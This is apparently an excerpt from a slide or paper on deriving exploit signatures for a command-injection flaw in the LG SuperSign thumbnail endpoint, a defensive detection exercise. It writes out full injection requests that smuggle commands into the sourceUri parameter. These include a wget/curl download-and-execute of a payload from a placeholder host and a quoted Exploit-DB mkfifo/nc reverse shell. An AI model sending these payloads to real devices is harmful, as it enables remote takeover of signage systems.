 URI syntax:
URI = scheme:[//authority]path[?query][#fragment]
Exploit example:
Path Separator Query
GET /qsr_server/device/getThumbnail?sourceUri=+-;wget
http://X.X.X.X/lg; curl -O http://X.X.X.X/lg; chmod 777 lg; sh
lg;&targetUri=/tmp/thumb/test.jpg&mediaType=image
&targetWidth=400&targetHeight=400&scaleType=crop&=15372
75717150$ HTTP/1.1
Confirm exploit signature structure (e.g., from Exploit-db):
'uri'=>"/qsr_server/device/getThumbnail?
sourceUri='%20-;rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ft
mp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-
i%202%3E%261%7Cnc%20"+lhost+"%20"+lport.to_s+"%
20%3E%2Ftmp%2Ff;'&targetUri=%2Ftmp%2Fthumb%2Fte
st.jpg&mediaType=image&targetWidth=400&targetHe
ight=400&scaleType=crop&=1537275717150"
Exploit signature:
http://LG_supersign_ip:9080/qsr_server/device/getThumbnail?
sourceUri=‘%20-;[command (“+lhost+”%20”+lport.to_s+”)]
;&targetUri=/tmp/thumbtest.jpg&mediaType=image&target
Width=400&targetHeight=400&scaleType=crop&=15372757171
50$